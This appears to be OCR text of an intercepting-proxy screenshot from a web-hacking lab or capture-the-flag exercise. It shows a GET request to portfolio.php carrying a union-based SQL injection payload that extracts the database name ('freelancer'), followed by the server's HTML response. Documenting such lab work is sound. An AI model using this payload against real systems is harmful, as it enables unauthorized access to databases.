 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET /portfolio.php?id=1+union+select+1,2,(schema()) HTTP/1.1
2 Host: 46.101.84.35:32687
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10
11
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Fri, 26 Feb 2021 17:00:59 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 1200
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <link rel="icon" href="favicon.ico" type="image/x-icon">
10 <link href="vendor/fontawesome-free/css/all.min.css" rel="stylesheet" type="
text/css">
11 <!-- Portfolio Modals -->
12
13 <!-- Portfolio Modal 1 -->
14
15 <div class="modal-dialog modal-xl" role="document">
16 <div class="modal-content">
17
18 <div class="modal-body text-center">
19 <div class="container">
20 <div class="row justify-content-center">
21 <div class="col-lg-8">
22 <!-- Portfolio Modal - Title -->
23 <!-- Icon Divider -->
24 <div class="divider-custom">
25
26 <!-- Portfolio Modal - Image -->
27 <img class="img-fluid rounded mb-5" src="img/portfolio/cabin.png"
width="300" height="300">
28 <!-- Portfolio Modal - Text -->
29 <p class="mb-5">Log Cabin 1 - Lorem ipsum dolor sit amet,
consectetur adipisicing elit. Mollitia neque assumenda ipsam nihil, molestias
magnam, recusandae quos quis inventore quisquam velit asperiores, vitae?
Reprehenderit soluta, eos quod consequuntur itaque. Nam.
30 2 - freelancer
31 </p>
32
33
34 </div>